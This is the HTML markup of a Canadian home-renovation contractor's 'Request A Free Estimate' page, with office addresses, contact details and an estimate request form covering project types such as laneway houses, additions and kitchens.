		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://2x2construction.ca/" class="custom-logo-link" rel="home"><img width="247" height="121" src="https://2x2construction.ca/wp-content/uploads/2x2-gold-logo-web.png.webp" class="custom-logo" alt="2&#215;2 Construction" decoding="async" srcset="https://2x2construction.ca/wp-content/uploads/2x2-gold-logo-web.png.webp 247w,https://2x2construction.ca/wp-content/uploads/2x2-gold-logo-web-120x59.png 120w" sizes="(max-width: 247px) 100vw, 247px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-outline"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-mobile-sticky" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1-sticky" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://2x2construction.ca/about-us" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1202"><a href="https://2x2construction.ca/services" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Services</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1590"><a href="https://2x2construction.ca/services/laneway-house" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Laneway House</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4702"><a href="https://2x2construction.ca/services/garden-suites" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Garden Suite</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://2x2construction.ca/services/home-additions" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home Addition</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2154"><a href="https://2x2construction.ca/services/garages" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Garage</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4703"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home Renovation</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://2x2construction.ca/services/kitchen-renovation" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Kitchen</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2087"><a href="https://2x2construction.ca/services/basement-renovation" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Basement</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://2x2construction.ca/services/bathroom-renovation" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Bathroom</span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://2x2construction.ca/projects" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Projects</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3037 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Tips &amp; Trends</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3808 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/laneway-house" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Laneway House</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/home-addition" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home Addition</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3813 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/garage" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Garage</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3809 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/basement" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Basement</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3810 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/kitchen" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Kitchen</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/bathroom" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Bathroom</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://2x2construction.ca/contact-us" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li></ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://2x2construction.ca/request-a-free-estimate" target="_self" ><div class=ast-custom-button>Get a Free Estimate</div></a><a class="menu-link" href="https://2x2construction.ca/request-a-free-estimate" target="_self" >Get a Free Estimate</a></div>		</div>
			</div>
</div>

					
					
				</header><!-- #astra-fixed-header -->

						</header><!-- #masthead -->
			<div data-rocket-location-hash="7e4268f4251f6bc16de4da8159526210" id="content" class="site-content">
		<div data-rocket-location-hash="a07ff41e28e561f74333160dc8f23bfc" class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-1279 page type-page status-publish ast-article-single" id="post-1279" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
	
	<header class="entry-header ast-no-title ast-header-without-markup">
			</header> <!-- .entry-header -->


<div class="entry-content clear"
	itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="1279" class="elementor elementor-1279" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b6729e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b6729e1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3212147" data-id="3212147" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eff0d0d elementor-widget elementor-widget-heading" data-id="eff0d0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Request A Free Estimate</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-31c49fd elementor-widget elementor-widget-text-editor" data-id="31c49fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Tell us about your next home improvement project. We&#8217;re here to help.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4651346 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4651346" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bad542f" data-id="bad542f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e3c88e elementor-widget elementor-widget-heading" data-id="8e3c88e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Request a Free Estimate</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-37b7940 elementor-widget elementor-widget-text-editor" data-id="37b7940" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Our team of dedicated account managers are ready to help you get started on your next home improvement project.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-b34efc1 elementor-position-left elementor-view-stacked elementor-widget__width-inherit elementor-widget-mobile__width-inherit elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="b34efc1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.google.com/maps?cid=10012021574026482712&#038;_ga=2.264822031.1255674761.1591021096-675452777.1590441601" class="elementor-icon elementor-animation-" tabindex="-1" target="_blank" rel="noopener">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<a href="https://www.google.com/maps?cid=10012021574026482712&#038;_ga=2.264822031.1255674761.1591021096-675452777.1590441601" target="_blank" rel="noopener">
							Vaughan						</a>
					</span>
				
									<p class="elementor-icon-box-description">
						32-55 Administration Rd, Vaughan, ON L4K 4G9					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99fcb2e elementor-position-left elementor-view-stacked elementor-widget__width-inherit elementor-widget-mobile__width-inherit elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99fcb2e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.google.com/maps?cid=10012021574026482712&#038;_ga=2.264822031.1255674761.1591021096-675452777.1590441601" class="elementor-icon elementor-animation-" tabindex="-1" target="_blank" rel="noopener">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<a href="https://www.google.com/maps?cid=10012021574026482712&#038;_ga=2.264822031.1255674761.1591021096-675452777.1590441601" target="_blank" rel="noopener">
							Toronto						</a>
					</span>
				
									<p class="elementor-icon-box-description">
						247-4936 Yonge St, Toronto, ON M2N 6S3					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-313d5d6 elementor-position-left elementor-view-stacked elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="313d5d6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%201-416-628-3292" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<a href="tel:%201-416-628-3292" >
							Call Us						</a>
					</span>
				
									<p class="elementor-icon-box-description">
						+1 416 628 3292					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8df0d21 elementor-position-left elementor-view-stacked elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8df0d21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/cdn-cgi/l/email-protection#375f525b5b5877054f055458594443454254435e5859195456" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<a href="/cdn-cgi/l/email-protection#751d1019191a35470d47161a1b0601070016011c1a1b5b1614">
							Email Us						</a>
					</span>
				
									<p class="elementor-icon-box-description">
						<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="08606d646467483a703a6b67667b7c7a7d6b7c616766266b69">[email&#160;protected]</a>					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-98d5c24" data-id="98d5c24" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7613b6 elementor-widget elementor-widget-text-editor" data-id="a7613b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">Please fill out the form below to request a FREE estimate.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-7b0b448 elementor-widget elementor-widget-wpforms" data-id="7b0b448" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
			<div class="wpforms-container wpforms-container-full" id="wpforms-549"><form id="wpforms-form-549" class="wpforms-validate wpforms-form" data-formid="549" method="post" enctype="multipart/form-data" action="/request-a-free-estimate" data-token="a3ad165ebd3d734d8b81fb0c788faea3" data-token-time="1762799374"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-549-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-549-field_0">Name <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-large"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-549-field_0" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][0][first]" placeholder="First Name*" required><label for="wpforms-549-field_0" class="wpforms-field-sublabel after wpforms-sublabel-hide">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-549-field_0-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][0][last]" placeholder="Last Name*" required><label for="wpforms-549-field_0-last" class="wpforms-field-sublabel after wpforms-sublabel-hide">Last</label></div></div></div><div id="wpforms-549-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-549-field_2">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-549-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email*" spellcheck="false" required></div><div id="wpforms-549-field_3-container" class="wpforms-field wpforms-field-phone" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-549-field_3">Phone <span class="wpforms-required-label">*</span></label><input type="tel" id="wpforms-549-field_3" class="wpforms-field-large wpforms-field-required wpforms-masked-input" data-inputmask="&#039;mask&#039;: &#039;(999) 999-9999&#039;" data-rule-us-phone-field="true" data-inputmask-inputmode="tel" name="wpforms[fields][3]" placeholder="Phone*" aria-label="Phone" required></div><div id="wpforms-549-field_5-container" class="wpforms-field wpforms-field-select wpforms-conditional-trigger wpforms-field-select-style-classic" data-field-id="5"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-549-field_5">Project Type* <span class="wpforms-required-label">*</span></label><select id="wpforms-549-field_5" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][5]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Project Type*</option><option value="Laneway House" >Laneway House</option><option value="Garden Suite" >Garden Suite</option><option value="Home Addition / Extension" >Home Addition / Extension</option><option value="Basement" >Basement</option><option value="Bathroom" >Bathroom</option><option value="Garage" >Garage</option><option value="Kitchen" >Kitchen</option><option value="Major Home Renovation" >Major Home Renovation</option><option value="Minor Home Renovation" >Minor Home Renovation</option><option value="Other" >Other</option></select></div><div id="wpforms-549-field_21-container" class="wpforms-field wpforms-field-address" data-field-id="21"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-549-field_21">Project Address <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-large"><div ><input type="text" id="wpforms-549-field_21" class="wpforms-field-address-address1 wpforms-field-required" name="wpforms[fields][21][address1]" placeholder="Address*" data-autocomplete="1" required><label for="wpforms-549-field_21" class="wpforms-field-sublabel after wpforms-sublabel-hide">Address</label></div></div><div class="wpforms-field-row wpforms-field-large"><div class="wpforms-field-row-block wpforms-one-half wpforms-first"><input type="text" id="wpforms-549-field_21-city" class="wpforms-field-address-city wpforms-field-required" name="wpforms[fields][21][city]" placeholder="City*" required><label for="wpforms-549-field_21-city" class="wpforms-field-sublabel after wpforms-sublabel-hide">City</label></div><div class="wpforms-field-row-block wpforms-one-half"><select id="wpforms-549-field_21-state" class="wpforms-field-address-state wpforms-field-required" name="wpforms[fields][21][state]" required><option value="ON"  selected='selected'>Ontario</option></select><label for="wpforms-549-field_21-state" class="wpforms-field-sublabel after wpforms-sublabel-hide">Province</label></div></div><div class="wpforms-field-row wpforms-field-large"><div class="wpforms-field-row-block wpforms-one-half wpforms-first"><input type="text" id="wpforms-549-field_21-postal" class="wpforms-field-address-postal wpforms-field-required" name="wpforms[fields][21][postal]" placeholder="Postal Code*" required><label for="wpforms-549-field_21-postal" class="wpforms-field-sublabel after wpforms-sublabel-hide">Postal Code</label></div></div></div><div id="wpforms-549-field_19-container" class="wpforms-field wpforms-field-checkbox wpforms-conditional-field wpforms-conditional-show" data-field-id="19" style="display:none;"><label class="wpforms-field-label">Select all that apply: <span class="wpforms-required-label">*</span></label><ul id="wpforms-549-field_19" class="wpforms-field-required"><li class="choice-1 depth-1"><input type="checkbox" id="wpforms-549-field_19_1" name="wpforms[fields][19][]" value="I&#039;m just gathering information" required ><label class="wpforms-field-label-inline" for="wpforms-549-field_19_1">I'm just gathering information</label></li><li class="choice-2 depth-1"><input type="checkbox" id="wpforms-549-field_19_2" name="wpforms[fields][19][]" value="I have a site survey" required ><label class="wpforms-field-label-inline" for="wpforms-549-field_19_2">I have a site survey</label></li><li class="choice-3 depth-1"><input type="checkbox" id="wpforms-549-field_19_3" name="wpforms[fields][19][]" value="I have a zoning certificate" required ><label class="wpforms-field-label-inline" for="wpforms-549-field_19_3">I have a zoning certificate</label></li><li class="choice-4 depth-1"><input type="checkbox" id="wpforms-549-field_19_4" name="wpforms[fields][19][]" value="I have preliminary drawings" required ><label class="wpforms-field-label-inline" for="wpforms-549-field_19_4">I have preliminary drawings</label></li><li class="choice-5 depth-1"><input type="checkbox" id="wpforms-549-field_19_5" name="wpforms[fields][19][]" value="I have architectural drawings" required ><label class="wpforms-field-label-inline" for="wpforms-549-field_19_5">I have architectural drawings</label></li><li class="choice-6 depth-1"><input type="checkbox" id="wpforms-549-field_19_6" name="wpforms[fields][19][]" value="I have a building permit" required ><label class="wpforms-field-label-inline" for="wpforms-549-field_19_6">I have a building permit</label></li><li class="choice-7 depth-1"><input type="checkbox" id="wpforms-549-field_19_7" name="wpforms[fields][19][]" value="I&#039;m ready for construction" required ><label class="wpforms-field-label-inline" for="wpforms-549-field_19_7">I'm ready for construction</label></li></ul></div><div id="wpforms-549-field_16-container" class="wpforms-field wpforms-field-textarea" data-field-id="16"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-549-field_16">Project Description</label><textarea id="wpforms-549-field_16" class="wpforms-field-medium wpforms-limit-words-enabled" data-form-id="549" data-field-id="16" data-text-limit="250" name="wpforms[fields][16]" placeholder="Project Description" ></textarea></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v3" ><input type="hidden" name="wpforms[recaptcha]" value=""></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="549"><input type="hidden" name="page_title" value="Request A Free Estimate"><input type="hidden" name="page_url" value="https://2x2construction.ca/request-a-free-estimate"><input type="hidden" name="page_id" value="1279"><input type="hidden" name="wpforms[post_id]" value="1279"><button type="submit" name="wpforms[submit]" id="wpforms-submit-549" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit Request" aria-live="assertive" value="wpforms-submit">Submit Request</button></div></form></div>  <!-- .wpforms-container -->		</div>
				</div>
				<div class="elementor-element elementor-element-58f0cb0 elementor-align-right elementor-widget__width-auto elementor-absolute elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58f0cb0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-asterisk"></i>						</span>
										<span class="elementor-icon-list-text">Required Fields</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b98c82a elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="b98c82a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee4491a" data-id="ee4491a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2a0a76 elementor-widget elementor-widget-google_maps" data-id="e2a0a76" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
					<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=32-55%20Administration%20Rd%2C%20Vaughan%2C%20ON%20L4K%204G9&#038;t=m&#038;z=16&#038;output=embed&#038;iwloc=near"
					title="32-55 Administration Rd, Vaughan, ON L4K 4G9"
					aria-label="32-55 Administration Rd, Vaughan, ON L4K 4G9"
			></iframe>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7ee1f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7ee1f1" data-element_type="section">
						<div data-rocket-location-hash="c0a8692ba87932e4b64164f91c78807d" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a7e8d38" data-id="a7e8d38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b01ce1a elementor-widget elementor-widget-wp-widget-custom_html" data-id="b01ce1a" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget">		<div data-elementor-type="page" data-elementor-id="2239" class="elementor elementor-2239" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5f01e5e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f01e5e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a706bc1" data-id="a706bc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-36fdd19 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36fdd19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c93a3ab" data-id="c93a3ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556b475 elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="556b475" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.google.com/search?q=2x2+construction&#038;oq=2x2+construction&#038;aqs=chrome.0.69i59j0i433j69i60l2j69i61j69i60l2j69i65.1432j0j4&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x882b2fb71dfbced7:0x8af1d8935b655418,1,,," target="_blank" rel="noopener">
							<img width="150" height="118" src="https://www.2x2construction.ca/wp-content/uploads/google-logo-150x118-2.png" title="" alt="" loading="lazy" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-135b211" data-id="135b211" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bce2f5f elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="bce2f5f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://homestars.com/companies/2927712-2x2-construction/" rel="nofollow noopener" target="_blank">
							<img width="150" height="118" src="https://2x2construction.ca/wp-content/uploads/homestars-logo-150x118-2.png.webp" class="attachment-large size-large wp-image-886" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-474179d elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="474179d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="150" height="118" src="https://2x2construction.ca/wp-content/uploads/cca.png.webp" class="attachment-large size-large wp-image-5565" alt="" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ed76da" data-id="2ed76da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dad9056 elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="dad9056" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://trustedpros.ca/company/2x2-construction" rel="nofollow noopener" target="_blank">
							<img width="150" height="118" src="https://2x2construction.ca/wp-content/uploads/trusted-pros-logo-150x118-2.png.webp" class="attachment-large size-large wp-image-887" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ac5174b" data-id="ac5174b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b1149f elementor-widget elementor-widget-heading" data-id="8b1149f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Awards &amp; Achievements</h2>		</div>
